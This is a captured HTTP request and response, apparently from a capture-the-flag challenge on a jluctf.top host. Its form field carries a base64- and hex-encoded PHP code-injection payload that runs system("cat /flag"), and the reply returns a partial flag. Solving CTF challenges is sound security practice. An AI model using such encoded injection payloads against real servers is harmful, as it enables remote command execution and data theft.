 etty Raw Hex \n
POST /shiroha.php HTTP/1.1
Host: d094e9831cf63be.challenge.race.jluctf.top
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.95 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
again=
Mjk3YjdkNzM3OTczNzQ2NTZkMjgyMjYzNjE3NDIwMmY2NjZjN
jE2NzIyMjkzYjJmMmE=&shiroha=1
Pretty Raw Hex Rende
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 06 Sep 2024 14
4 Content-Type: text/html;
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.4.33
8 Cache-Control: no-cache
9 Content-Length: 45
10
11 Spirit{48cec354-b937-4eab
12